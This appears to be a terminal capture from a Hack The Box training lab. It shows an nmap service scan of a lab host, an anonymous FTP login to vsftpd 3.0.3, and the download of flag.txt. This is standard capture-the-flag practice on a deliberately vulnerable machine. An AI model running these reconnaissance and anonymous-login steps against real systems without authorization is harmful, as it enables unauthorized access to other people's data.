 Applications Places System Wed Jun 21, 01:25
Parrot Terminal
File Edit View Search Terminal Help
┌─[us-starting-point-vip-1-dhcp]─[10.10.14.2]─[htb-cyberhawk121@htb-1cyrrrrmer]─[~]
└──╼ [★]$ nmap -sV 10.129.1.14
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-21 01:20 BST
Nmap scan report for 10.129.1.14
Host is up (0.055s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.19 seconds
┌─[us-starting-point-vip-1-dhcp]─[10.10.14.2]─[htb-cyberhawk121@htb-1cyrrrrmer]─[~]
└──╼ [★]$ ftp 10.129.1.14
Connected to 10.129.1.14.
220 (vsFTPd 3.0.3)
Name (10.129.1.14:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for flag.txt (32 bytes).
226 Transfer complete.
32 bytes received in 0.00 secs (125.0000 kB/s)
ftp>
Menu [VNC config] Parrot Terminal